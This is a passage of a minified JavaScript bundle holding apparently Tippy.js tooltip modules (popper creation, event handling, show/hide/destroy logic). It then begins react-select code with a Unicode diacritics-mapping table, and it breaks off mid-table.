u=(0,a.default)(r.Store,(function(e){return e.popper===n}));if(!u)return;if(u.settings.interactive)return}if(t){var l=(0,a.default)(r.Store,(function(e){return e.el===t}));if(!l)return;var s=l.settings,c=s.hideOnClick,f=s.multiple,p=s.trigger;if(!f&&r.Browser.touch||!f&&-1!==p.indexOf("click"))return(0,o.default)(l);if(!0!==c||-1!==p.indexOf("click"))return}!(0,i.default)(e.target,r.Selectors.CONTROLLER)&&document.querySelector(r.Selectors.POPPER)&&(0,o.default)()})),document.addEventListener("touchstart",t),window.addEventListener("blur",(function(e){var t=document.activeElement;t&&t.blur&&u.matches.call(t,r.Selectors.TOOLTIPPED_EL)&&t.blur()})),!r.Browser.SUPPORTS_TOUCH&&(navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&document.addEventListener("pointerdown",t)};var r=n(0),o=l(n(25)),i=l(n(4)),a=l(n(2)),u=n(8);function l(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var i=n.position,a=n.distance,u=n.arrow,l=n.animateFill,s=n.inertia,c=n.animation,f=n.arrowSize,p=n.size,d=n.theme,h=n.html,v=n.zIndex,m=n.interactive,y=document.createElement("div");y.setAttribute("class","tippy-popper"),y.setAttribute("role","tooltip"),y.setAttribute("aria-hidden","true"),y.setAttribute("id","tippy-tooltip-"+e),y.style.zIndex=v;var g=document.createElement("div");if(g.setAttribute("class","tippy-tooltip tippy-tooltip--"+p+" leave"),g.setAttribute("data-animation",c),d.split(" ").forEach((function(e){g.classList.add(e+"-theme")})),u){var b=document.createElement("div");b.setAttribute("class","arrow-"+f),b.setAttribute("x-arrow",""),g.appendChild(b)}if(l){g.setAttribute("data-animatefill","");var _=document.createElement("div");_.setAttribute("class","leave"),_.setAttribute("x-circle",""),g.appendChild(_)}s&&g.setAttribute("data-inertia",""),m&&g.setAttribute("data-interactive","");var w=document.createElement("div");if(w.setAttribute("class","tippy-tooltip-content"),h){var x=void 0;h instanceof Element?(w.appendChild(h),x="#"+h.id||!1):(w.innerHTML=document.getElementById(h.replace("#","")).innerHTML,x=h),y.classList.add("html-template"),m&&y.setAttribute("tabindex","-1"),g.setAttribute("data-template-id",x)}else w.innerHTML=t;return g.style[(0,r.default)(i)]=(0,o.default)(a),g.appendChild(w),y.appendChild(g),y};var r=i(n(3)),o=i(n(11));function i(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e){var t=e.el,n=e.popper,c=e.settings,f=c.position,p=c.popperOptions,d=c.offset,h=c.distance,v=c.flipDuration,m=(0,l.default)(n).tooltip,y=r({placement:f},p||{},{modifiers:r({},p?p.modifiers:{},{flip:r({padding:h+5},p&&p.modifiers?p.modifiers.flip:{}),offset:r({offset:d},p&&p.modifiers?p.modifiers.offset:{})}),onUpdate:function(){var e=m.style;e.top="",e.bottom="",e.left="",e.right="",e[(0,u.default)(n.getAttribute("x-placement"))]=(0,s.default)(h)}});if(window.MutationObserver){var g=n.style,b=new MutationObserver((function(){g[(0,a.default)("transitionDuration")]="0ms",e.popperInstance.update(),(0,i.default)((function(){g[(0,a.default)("transitionDuration")]=v+"ms"}))}));b.observe(n,{childList:!0,subtree:!0,characterData:!0}),e._mutationObserver=b}return new o.default(t,n,y)};var o=c(n(38)),i=c(n(5)),a=c(n(1)),u=c(n(3)),l=c(n(6)),s=c(n(11));function c(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this;return e.reduce((function(e,n){var s=c,f=(0,u.default)(t.settings.performance?t.settings:(0,r.default)(n,t.settings)),p=f.html,d=f.reactDOM,h=f.trigger,v=f.touchHold,m=n.getAttribute("title");if(!m&&!p&&!d)return e;n.setAttribute("data-tooltipped",""),n.setAttribute("aria-describedby","tippy-tooltip-"+s),(0,l.default)(n);var y=(0,o.default)(s,m,f),g=a.default.call(t,n,y,f),b=[];return h.trim().split(" ").forEach((function(e){return b=b.concat((0,i.default)(e,n,g,v))})),e.push({id:s,el:n,popper:y,settings:f,listeners:b,tippyInstance:t}),c++,e}),[])};var r=s(n(24)),o=s(n(17)),i=s(n(20)),a=s(n(23)),u=s(n(21)),l=s(n(12));function s(e){return e&&e.__esModule?e:{default:e}}n(0);var c=1},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o){var i=[];return"manual"===e||(t.addEventListener(e,n.handleTrigger),i.push({event:e,handler:n.handleTrigger}),"mouseenter"===e&&(r.Browser.SUPPORTS_TOUCH&&o&&(t.addEventListener("touchstart",n.handleTrigger),i.push({event:"touchstart",handler:n.handleTrigger}),t.addEventListener("touchend",n.handleMouseleave),i.push({event:"touchend",handler:n.handleMouseleave})),t.addEventListener("mouseleave",n.handleMouseleave),i.push({event:"mouseleave",handler:n.handleMouseleave})),"focus"===e&&(t.addEventListener("blur",n.handleBlur),i.push({event:"blur",handler:n.handleBlur}))),i};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.arrow&&(e.animateFill=!1),e.appendTo&&"function"==typeof e.appendTo&&(e.appendTo=e.appendTo()),e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e instanceof Element?[e]:Array.isArray(e)?e:[].slice.call(document.querySelectorAll(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var u=this,l=(n.position,n.delay),s=(n.duration,n.interactive),c=(n.interactiveBorder,n.distance,n.hideOnClick),f=n.trigger,p=n.touchHold,d=void n.touchWait,h=void 0,v=function(){clearTimeout(d),clearTimeout(h)},m=function(){if(v(),!(0,o.default)(t)){var e=Array.isArray(l)?l[0]:l;l?d=setTimeout((function(){return u.show(t)}),e):u.show(t)}},y=function(){v();var e=Array.isArray(l)?l[1]:l;l?h=setTimeout((function(){return u.hide(t)}),e):u.hide(t)};return{handleTrigger:function(n){var i="mouseenter"===n.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch;if(!i||!p){var a="click"===n.type,l="persistent"!==c;a&&(0,o.default)(t)&&l?y():function(e){u.callbacks.wait?u.callbacks.wait.call(t,m,e):m()}(n),i&&r.Browser.iOS()&&e.click&&e.click()}},handleMouseleave:function(o){if(!("mouseleave"===o.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch&&p)){if(s)return document.body.addEventListener("mouseleave",y),void document.addEventListener("mousemove",(function o(u){var l=function(){document.body.removeEventListener("mouseleave",y),document.removeEventListener("mousemove",o),y()},s=(0,i.default)(u.target,r.Selectors.TOOLTIPPED_EL),c=(0,i.default)(u.target,r.Selectors.POPPER)===t,p=s===e,d=-1!==f.indexOf("click");if(s&&s!==e)return l();c||p||d||(0,a.default)(u,t,n)&&l()}));y()}},handleBlur:function(e){e.relatedTarget&&!r.Browser.touch&&((0,i.default)(e.relatedTarget,r.Selectors.POPPER)||y())}}};var r=n(0),o=u(n(7)),i=u(n(4)),a=u(n(32));function u(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=r.DefaultsKeys.reduce((function(n,r){var o=e.getAttribute("data-"+r.toLowerCase())||t[r];return"false"===o&&(o=!1),"true"===o&&(o=!0),isFinite(o)&&!isNaN(parseFloat(o))&&(o=parseFloat(o)),"string"==typeof o&&"["===o.trim().charAt(0)&&(o=JSON.parse(o)),n[r]=o,n}),{});return Object.assign({},t,n)};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){r.Store.forEach((function(t){var n=t.popper,r=t.tippyInstance,o=t.settings,i=o.appendTo,a=o.hideOnClick,u=o.trigger;if(i.contains(n)){var l=!0===a||-1!==u.indexOf("focus"),s=!e||n!==e.popper;l&&s&&(t.settings.onRequestClose(),r.hide(n))}}))};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(){return!e.done&&(e.done=!0,(0,i.default)(),!0)};var r,o=n(16),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.popper,n=e.popperInstance,a=e.settings.stickyDuration;(0,r.default)((function e(){n&&n.scheduleUpdate(),t.style[(0,o.default)("transitionDuration")]=a+"ms",(0,i.default)(t)?window.requestAnimationFrame(e):t.style[(0,o.default)("transitionDuration")]=""}))};var r=a(n(5)),o=a(n(1)),i=a(n(7));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.el,n=e.popper,a=e.settings,u=a.appendTo,l=a.followCursor;u.contains(n)||(u.appendChild(n),e.popperInstance?(e.popperInstance.update(),l&&!r.Browser.touch||e.popperInstance.enableEventListeners()):e.popperInstance=(0,i.default)(e),l&&!r.Browser.touch&&(t.addEventListener("mousemove",o.default),e.popperInstance.disableEventListeners()))};var r=n(0),o=a(n(10)),i=a(n(18));function a(e){return e&&e.__esModule?e:{default:e}}a(n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t)return n();var r=(0,i.default)(e.popper).tooltip,o=!1,a=function(e){e.target!==r||o||(o=!0,n())};r.addEventListener("webkitTransitionEnd",a),r.addEventListener("transitionend",a),clearTimeout(e._transitionendTimeout),e._transitionendTimeout=setTimeout((function(){o||n()}),t)},n(0);var r,o=n(6),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=O(n(39)),u=O(n(26)),l=O(n(5)),s=(O(n(1)),O(n(2))),c=O(n(34)),f=O(n(12)),p=O(n(33)),d=O(n(37)),h=O(n(35)),v=O(n(6)),m=O(n(31)),y=O(n(7)),g=O(n(36)),b=O(n(10)),_=O(n(22)),w=O(n(29)),x=O(n(28)),E=O(n(27)),S=O(n(19));function O(e){return e&&e.__esModule?e:{default:e}}function T(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var k=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};T(this,e),i.Browser.SUPPORTED&&((0,u.default)(),this.state={destroyed:!1},this.selector=t,this.settings=r({},i.Defaults,n),(n.show||n.shown||n.hide||n.hidden)&&console.warn("Callbacks without the `on` prefix are deprecated (with the exception of `wait`). Use onShow, onShown, onHide, and onHidden instead."),this.callbacks={wait:n.wait,show:n.onShow||n.show||g.default,shown:n.onShown||n.shown||g.default,hide:n.onHide||n.hide||g.default,hidden:n.onHidden||n.hidden||g.default},this.store=S.default.call(this,(0,_.default)(t)),i.Store.push.apply(i.Store,this.store))}return o(e,[{key:"getPopperElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.el===e})).popper}catch(e){console.error("[getPopperElement]: Element passed as the argument does not exist in the instance")}}},{key:"getReferenceElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.popper===e})).el}catch(e){console.error("[getReferenceElement]: Popper passed as the argument does not exist in the instance")}}},{key:"getReferenceData",value:function(e){return(0,s.default)(this.store,(function(t){return t.el===e||t.popper===e}))}},{key:"updateSettings",value:function(e,t,n){var o=(0,s.default)(this.store,(function(t){return t.popper===e}));if(o){var i=r({},o.settings,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},t,n));o.settings=i}}},{key:"updateForReact",value:function(e,t){var n=e.querySelector(i.Selectors.CONTENT),r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.settings,u=o.useContext,l=o.setReactDOMValue;u?l(a.default.createPortal(t,n)):a.default.render(t,n)}}},{key:"show",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),a=o.tooltip,u=o.circle,c=o.content;if(document.body.contains(r.el)){if(this.callbacks.show.call(e),!r.settings||!1!==r.settings.open){r.settings.reactDOM&&this.updateForReact(e,r.settings.reactDOM);var p=r.el,g=r.settings,b=(g.appendTo,g.sticky),_=g.interactive,S=g.followCursor,O=g.flipDuration,T=g.duration;if(g.dynamicTitle){var k=p.getAttribute("title");k&&(c.innerHTML=k,(0,f.default)(p))}var C=void 0!==t?t:Array.isArray(T)?T[0]:T;(0,m.default)([e,a,u],0),(0,x.default)(r),e.style.visibility="visible",e.setAttribute("aria-hidden","false"),(0,l.default)((function(){S&&!i.Browser.touch||(r.popperInstance.update(),(0,m.default)([e],O)),(0,m.default)([a,u],C),u&&(c.style.opacity=1),_&&p.classList.add("active"),b&&(0,E.default)(r),(0,d.default)(a,u),(0,h.default)([a,u],(function(e){e.contains("tippy-notransition")&&e.remove("tippy-notransition"),e.remove("leave"),e.add("enter")})),(0,w.default)(r,C,(function(){(0,y.default)(e)&&!r._onShownFired&&(_&&e.focus(),a.classList.add("tippy-notransition"),r._onShownFired=!0,n.callbacks.shown.call(e))}))}))}}else this.destroy(e)}}}},{key:"hide",value:function(e,t){var n=this;if(!this.state.destroyed){this.callbacks.hide.call(e);var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),i=o.tooltip,u=o.circle,l=o.content;if(!1!==r.settings.disabled||!r||!r.settings.open){var c=r&&r.settings&&r.settings.unmountHTMLWhenHide&&r.settings.reactDOM,f=r.el,d=r.settings,g=d.appendTo,_=(d.sticky,d.interactive),x=(d.followCursor,d.html),E=d.trigger,S=d.duration,O=void 0!==t?t:Array.isArray(S)?S[1]:S;r._onShownFired=!1,_&&f.classList.remove("active"),e.style.visibility="hidden",e.setAttribute("aria-hidden","true"),(0,m.default)([i,u,u?l:null],O),u&&(l.style.opacity=0),(0,h.default)([i,u],(function(e){e.contains("tippy-tooltip")&&e.remove("tippy-notransition"),e.remove("enter"),e.add("leave")})),x&&-1!==E.indexOf("click")&&(0,p.default)(f)&&f.focus(),(0,w.default)(r,O,(function(){!(0,y.default)(e)&&g.contains(e)&&"1"!==getComputedStyle(i).opacity&&(f.removeEventListener("mousemove",b.default),r.popperInstance.disableEventListeners(),g.removeChild(e),n.callbacks.hidden.call(e),c&&a.default.unmountComponentAtNode(l))}))}}}}},{key:"update",value:function(e){if(!this.state.destroyed){var t=(0,s.default)(this.store,(function(t){return t.popper===e}));if(t){var n=(0,v.default)(e).content,r=t.el,o=t.settings.html;o instanceof Element?console.warn("Aborted: update() should not be used if `html` is a DOM element"):(n.innerHTML=o?document.getElementById(o.replace("#","")).innerHTML:r.getAttribute("title")||r.getAttribute("data-original-title"),o||(0,f.default)(r))}}}},{key:"destroy",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.el,a=r.popperInstance,u=r.listeners,l=r._mutationObserver;(0,y.default)(e)&&this.hide(e,0),u.forEach((function(e){return o.removeEventListener(e.event,e.handler)})),o.setAttribute("title",o.getAttribute("data-original-title")),o.removeAttribute("data-original-title"),o.removeAttribute("data-tooltipped"),o.removeAttribute("aria-describedby"),a&&a.destroy(),l&&l.disconnect(),i.Store.splice((0,c.default)(i.Store,(function(t){return t.popper===e})),1),(void 0===t||t)&&(this.store=i.Store.filter((function(e){return e.tippyInstance===n})))}}}},{key:"destroyAll",value:function(){var e=this;if(!this.state.destroyed){var t=this.store.length;this.store.forEach((function(n,r){var o=n.popper;e.destroy(o,r===t-1)})),this.store=null,this.state.destroyed=!0}}}]),e}();function C(e,t){return new k(e,t)}C.Browser=i.Browser,C.Defaults=i.Defaults,C.disableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!1},C.enableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!0},t.default=C},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){if(e){var n=u.matches.call(e,o.Selectors.CONTENT)?Math.round(t/1.3):t;e.style[(0,a.default)("transitionDuration")]=n+"ms"}}))};var r,o=n(0),i=n(1),a=(r=i)&&r.__esModule?r:{default:r},u=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t.getAttribute("x-placement"))return!0;var r=e.clientX,o=e.clientY,a=n.interactiveBorder,u=n.distance,l=t.getBoundingClientRect(),s=(0,i.default)(t.getAttribute("x-placement")),c=a+u,f={top:l.top-o>a,bottom:o-l.bottom>a,left:l.left-r>a,right:r-l.right>a};switch(s){case"top":f.top=l.top-o>c;break;case"bottom":f.bottom=o-l.bottom>c;break;case"left":f.left=l.left-r>c;break;case"right":f.right=r-l.right>c}return f.top||f.bottom||f.left||f.right};var r,o=n(3),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.findIndex?e.findIndex(t):e.indexOf((0,i.default)(e,t))};var r,o=n(2),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){e&&t(e.classList)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t?window.getComputedStyle(t)[(0,i.default)("transform")]:window.getComputedStyle(e).opacity};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r}},function(e,n){e.exports=t},function(e,t){e.exports=n}])},e.exports=r(n(0),n(1749),n(54))},function(e,t,n){"use strict";var r=n(964),o=n.n(r),i=n(22),a=n.n(i),u=n(6),l=n.n(u),s=n(0),c=n.n(s),f=n(54),p=function(e){var t=e.onMouseDown;return c.a.createElement("span",{className:"Select-arrow",onMouseDown:t})};p.propTypes={onMouseDown:l.a.func};var d=[{base:"A",letters:/[\u0041\u24B6\uFF21\u00C0\u00C1\u00C2\u1EA6\u1EA4\u1EAA\u1EA8\u00C3\u0100\u0102\u1EB0\u1EAE\u1EB4\u1EB2\u0226\u01E0\u00C4\u01DE\u1EA2\u00C5\u01FA\u01CD\u0200\u0202\u1EA0\u1EAC\u1EB6\u1E00\u0104\u023A\u2C6F]/g},{base:"AA",letters:/[\uA732]/g},{base:"AE",letters:/[\u00C6\u01FC\u01E2]/g},{base:"AO",letters:/[\uA734]/g},{base:"AU",letters:/[\uA736]/g},{base:"AV",letters:/[\uA738\uA73A]/g},{base:"AY",letters:/[\uA73C]/g},{base:"B",letters:/[\u0042\u24B7\uFF22\u1E02\u1E04\u1E06\u0243\u0182\u0181]/g},{base:"C",letters:/[\u0043\u24B8\uFF23\u0106\u0108\u010A\u010C\u00C7\u1E08\u0187\u023B\uA73E]/g},{base:"D",letters:/[\u0044\u24B9\uFF24\u1E0A\u010E\u1E0C\u1E10\u1E12\u1E0E\u0110\u018B\u018A\u0189\uA779]/g},{base:"DZ",letters:/[\u01F1\u01C4]/g},{base:"Dz",letters:/[\u01F2\u01C5]/g},{base:"E",letters:/[\u0045\u24BA\uFF25\u00C8\u00C9\u00CA\u1EC0\u1EBE\u1EC4\u1EC2\u1EBC\u0112\u1E14\u1E16\u0114\u0116\u00CB\u1EBA\u011A\u0204\u0206\u1EB8\u1EC6\u0228\u1E1C\u0118\u1E18\u1E1A\u0190\u018E]/g},{base:"F",letters:/[\u0046\u24BB\uFF26\u1E1E\u0191\uA77B]/g},{base:"G",letters:/[\u0047\u24BC\uFF27\u01F4\u011C\u1E20\u011E\u0120\u01E6\u0122\u01E4\u0193\uA7A0\uA77D\uA77E]/g},{base:"H",letters:/[\u0048\u24BD\uFF28\u0124\u1E22\u1E26\u021E\u1E24\u1E28\u1E2A\u0126\u2C67\u2C75\uA78D]/g},{base:"I",letters:/[\u0049\u24BE\uFF29\u00CC\u00CD\u00CE\u0128\u012A\u012C\u0130\u00CF\u1E2E\u1EC8\u01CF\u0208\u020A\u1ECA\u012E\u1E2C\u0197]/g},{base:"J",letters:/[\u004A\u24BF\uFF2A\u0134\u0248]/g},{base:"K",letters:/[\u004B\u24C0\uFF2B\u1E30\u01E8\u1E32\u0136\u1E34\u0198\u2C69\uA740\uA742\uA744\uA7A2]/g},{base:"L",letters:/[\u004C\u24C1\uFF2C\u013F\u0139\u013D\u1E36\u1E38\u013B\u1E3C\u1E3A\u0141\u023D\u2C62\u2C60\uA748\uA746\uA780]/g},{base:"LJ",letters:/[\u01C7]/g},{base:"Lj",letters:/[\u01C8]/g},{base:"M",letters:/[\u004D\u24C2\uFF2D\u1E3E\u1E40\u1E42\u2C6E\u019C]/g},{base:"N",letters:/[\u004E\u24C3\uFF2E\u01F8\u0143\u00D1\u1E44\u0147\u1E46\u0145\u1E4A\u1E48\u0220\u019D\uA790\uA7A4]/g},{base:"NJ",letters:/[\u01CA]/g},{base:"Nj",letters:/[\u01CB]/g},{base:"O",letters:/[\u004F\u24C4\uFF2F\u00D2\u00D3\u00D4\u1ED2\u1ED0\u1ED6\u1ED4\u00D5\u1E4C\u022C\u1E4E\u014C\u1E50\u1E52\u014E\u022E\u0230\u00D6\u022A\u1ECE\u0150\u01D1\u020C\u020E\u01A0\u1EDC\u1EDA\u1EE0\u1EDE\u1EE2\u1ECC\u1ED8\u01EA\u01EC\u00D8\u01FE\u0186\u019F\uA74A\uA74C]/g},{base:"OI",letters:/[\u01A2]/g},{base:"OO",letters:/[\uA74E]/g},{base:"OU",letters:/[\u0222]/g},{base:"P",letters:/[\u0050\u24C5\uFF30\u1E54\u1E56\u01A4\u2C63\uA750\uA752\uA754]/g},{base:"Q",letters:/[\u0051\u24C6\uFF31\uA756\uA758\u024A]/g},{base:"R",letters:/[\u0052\u24C7\uFF32\u0154\u1E58\u0158\u0210\u0212\u1E5A\u1E5C\u0156\u1E5E\u024C\u2C64\uA75A\uA7A6\uA782]/g},{base:"S",letters:/[\u0053\u24C8\uFF33\u1E9E\u015A\u1E64\u015C\u1E60\u0160\u1E66\u1E62\u1E68\u0218\u015E\u2C7E\uA7A8\uA784]/g},{base:"T",letters:/[\u0054\u24C9\uFF34\u1E6A\u0164\u1E6C\u021A\u0162\u1E70\u1E6E\u0166\u01AC\u01AE\u023E\uA786]/g},{base:"TZ",letters:/[\uA728]/g},{base:"U",letters:/[\u0055\u24CA\uFF35\u00D9\u00DA\u00DB\u0168\u1E78\u016A\u1E7A\u016C\u00DC\u01DB\u01D7\u01D5\u01D9\u1EE6\u016E\u0170\u01D3\u0214\u0216\u01AF\u1EEA\u1EE8\u1EEE\u1EEC\u1EF0\u1EE4\u1E72\u0172\u1E76\u1E74\u0244]/g},{base:"V",letters:/[\u0056\u24CB\uFF36\u1E7C\u1E7E\u01B2\uA75E\u0245]/g},{base:"VY",letters:/[\uA760]/g},{base:"W",letters:/[\u0057\u24CC\uFF37\u1E80\u1E82\u0174\u1E86\u1E84\u1E88\u2C72]/g},{base:"X",letters:/[\u0058\u24CD\uFF38\u1E8A\u1E8C]/g},{base:"Y",letters:/[\u0059\u24CE\uFF39\u1EF2\u00DD\u0176\u1EF8\u0232\u1E8E\u0178\u1EF6\u1EF4\u01B3\u024E\u1EFE]/g},{base:"Z",letters:/[\u005A\u24CF\uFF3A\u0179\u1E90\u017B\u017D\u1E92\u1E94\u01B5\u0224\u2C7F\u2C6B\uA762]/g},{base:"a",letters:/[\u0061\u24D0\uFF41\u1E9A\u00E0\u00E1\u00E2\u1EA7\u1EA5\u1EAB\u1EA9\u00E3\u0101\u0103\u1EB1\u1EAF\u1EB5\u1EB3\u0227\u01E1\u00E4\u01DF\u1EA3\u00E5\u01FB\u01CE\u0201\u0203\u1EA1\u1EAD\u1EB7\u1E01\u0105\u2C65\u0250]/g},{base:"aa",letters:/[\uA733]/g},{base:"ae",letters:/[\u00E6\u01FD\u01E3]/g},{base:"ao",letters:/[\uA735]/g},{base:"au",letters:/[\uA737]/g},{base:"av",letters:/[\uA739\uA73B]/g},{base:"ay",letters:/[\uA73D]/g},{base:"b",letters:/[\u0062\u24D1\uFF42\u1E03\u1E05\u1E07\u0180\u0183\u0253]/g},{base:"c",letters:/[\u0063\u24D2\uFF43\u0107\u0109\u010B\u010D\u00E7\u1E09\u0188\u023C\uA73F\u2184]/g},{base:"d",letters:/[\u0064\u24D3\uFF44\u1E0B\u010F\u1E0D\u1E11\u1E13\u1E0F\u0111\u018C\u0256\u0257\uA77A]/g},{base:"dz",letters:/[\u01F3\u01C6]/g},{base:"e",letters:/[\u0065\u24D4\uFF45\u00E8\u00E9\u00EA\u1EC1\u1EBF\u1EC5\u1EC3\u1EBD\u0113\u1E15\u1E17\u0115\u0117\u00EB\u1EBB\u011B\u0205\u0207\u1EB9\u1EC7\u0229\u1E1D\u0119\u1E19\u1E1B\u0247\u025B\u01DD]/g},{base:"f",letters:/[\u0066\u24D5\uFF46\u1E1F\u0192\uA77C]/g},{base:"g",letters:/[\u0067\u24D6\uFF47\u01F5\u011D\u1E21\u011F\u0121\u01E7\u0123\u01E5\u0260\uA7A1\u1D79\uA77F]/g},{base:"h",letters:/[\u0068\u24D7\uFF48\u0125\u1E23\u1E27\u021F\u1E25\u1E29\u1E2B\u1E96\u0127\u2C68\u2C76\u0265]/g},{base:"hv",letters:/[\u0195]/g},{base:"i",letters:/[\u0069\u24D8\uFF49\u00EC\u00ED\u00EE\u0129\u012B\u012D\u00EF\u1E2F\u1EC9\u01D0\u0209\u020B\u1ECB\u012F\u1E2D\u0268\u0131]/g},{base:"j",letters:/[\u006A\u24D9\uFF4A\u0135\u01F0\u0249]/g},{base:"k",letters:/[\u006B\u24DA\uFF4B\u1E31\u01E9\u1E33\u0137\u1E35\u0199\u2C6A\uA741\uA743\uA745\uA7A3]/g},{base:"l",letters:/[\u006C\u24DB\uFF4C\u0140\u013A\u013E\u1E37\u1E39\u013C\u1E3D\u1E3B\u017F\u0142\u019A\u026B\u2C61\uA749\uA781\uA747]/g},{base:"lj",letters:/[\u01C9]/g},{base:"m",letters:/[\u006D\u24DC\uFF4D\u1E3F\u1E41\u1E43\u0271\u026F]/g},{base:"n",letters:/[\u006E\u24DD\uFF4E\u01F9\u0144\u00F1\u1E45\u0148\u1E47\u0146\u1E4B\u1E49\u019E\u0272\u0149\uA791\uA7A5]/g},{base:"nj",letters:/[\u01CC]/g},{base:"o",letters:/[\u006F\u24DE\uFF4F\u00F2\u00F3\u00F4\u1ED3\u1ED1\u1ED7\u1ED5\u00F5\u1E4D\u022D\u1E4F\u014D\u1E51\u1E53\u014F\u022F\u0231\u00F6\u022B\u1ECF\u0151\u01D2\u020D\u020F\u01A1\u1EDD\u1EDB\u1EE1\u1EDF\u1EE3\u1ECD\u1ED9\u01EB\u01ED\u00F8\u01FF\u0254\uA74B\uA74D\u0275]/g},{base:"oi",letters:/[\u01A3]/g},{base:"ou",letters:/[\u0223]/g},{base:"oo",letters:/[\uA74F]/g},{base:"p",letters:/[\u0070\u24DF\uFF50\u1E55\u1E57\u01A5\u1D7D\uA751\uA753\uA755]/g},{base:"q",letters:/[\u0071\u24E0\uFF51\u024B\uA757\uA759]/g},{base:"r",letters:/[\u0072\u24E1\uFF52\u0155\u1E59\u0159\u0211\u0213\u1E5B\u1E5D\u0157\u1E5F\u024D\u027D\uA75B\uA7A7\uA783]/g},{base:"s",letters:/[\u0073\u24E2\uFF53\u00DF\u015B\u1E65\u015D\u1E61\u0161\u1E67\u1E63\u1E69\u0219\u015F\u023F\uA7A9\uA785\u1E9B]/g},{base:"t",letters:/[\u0074\u24E3\uFF54\u1E6B\u1E97\u0165\u1E6D\u021B\u0163\u1E71\u1E6F\u0167\u01AD\u0288\u2C66\uA787]/g},{base:"tz",letters:/[\uA729]/g},{base:"u",letters:/[\u0075\u24E4\uFF55\u00F9\u00FA\u00FB\u0169\u1E79\u016B\u1E7B\u016D\u00FC\u01DC\u01D8\u01D6\u01DA\u1EE7\u016F\u0171\u01D4\u0215\u0217\u01B0\u1EEB\u1EE9\u1EEF\u1EED\u1EF1\u1EE5\u1E73\u0173\u1E77\u1E75\u0289]/g},{base:"v",letters:/[\u0076\u24E5\uFF56\u1E7D\u1E7F\u028B\uA75F\u028C]/g},{base:"vy",letters:/[\uA761]/g},{base:"w",letters:/[\u0077\u24E6\uFF57\u1E81\u1E83\u0175\u1E87\u1E85\u1E98\u1E89\u2C73]/g},{base:"x",letters:/[\u0078\u24E7\uFF58\u1E8B\u1E8D]/g},{base:"y",letters:/[\u0079\u24E8\uFF59\u1EF3\u00FD\u0177\u1EF9\u0233\u1E8F\u00FF\u1EF7\u1E99\u1EF5\u01B4\u024F\u1EFF]/g},{base:"z",letters:/[\u007A\u24E9\uFF5A\u017A\u1E91\